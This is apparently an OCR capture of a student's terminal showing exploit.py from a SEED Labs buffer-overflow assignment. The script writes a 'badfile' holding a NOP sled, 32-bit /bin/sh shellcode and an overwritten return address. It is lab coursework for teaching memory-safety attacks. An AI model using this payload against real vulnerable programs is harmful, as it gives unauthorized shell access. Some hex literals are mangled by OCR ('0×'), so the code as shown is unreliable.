 rsmedina@x86_64-conda-linux-gnu: ~/School/A6_seedoverflow/Labsetup/code
File Actions Edit View Help
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0×90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 400               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0×ffffba38 + 100     # Change this number
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
~
~
~
~
~
~
~
~
"exploit.py" 30L, 978B 28,29 All